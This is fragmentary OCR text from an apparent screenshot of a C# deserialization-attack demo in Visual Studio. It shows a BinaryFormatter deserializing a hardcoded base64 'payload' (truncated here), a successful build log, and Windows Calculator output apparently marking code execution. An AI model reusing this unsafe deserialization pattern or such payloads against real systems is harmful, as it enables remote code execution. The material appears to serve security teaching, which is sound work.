 ndingFlags.
Calculator
Standard
0
36 bf.Serialize(ms, sortedSet);
37 Console.WriteLine(Convert.ToBase64String(ms.ToArray()));
38 */
39
40 string payload = "AAEAAAD/////AQAAAAAAAAAMAgAAAElTeXN0ZW0sIFZlcnNpb2
41 BinaryFormatter bf = new BinaryFormatter();
42 bf.Deserialize(new MemoryStream(Convert.FromBase64String(payload)));
43 }
44 }
45 }
46
No issues found
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
put from: Build
started...
Build started: Project: BinaryFormatterExample, Configuration: Debug Any CPU ------
ryFormatterExample -> C:\Users\bill\Desktop\Advanced-Deserialization-Attacks\BinaryFormatterExample\bin\De
==== Build: 1 succeeded, 0 failed, 0 up-to-date, 0 skipped ==========
==== Build started at 4:50 AM and took 00.225 seconds ==========
Manager Console Error List Output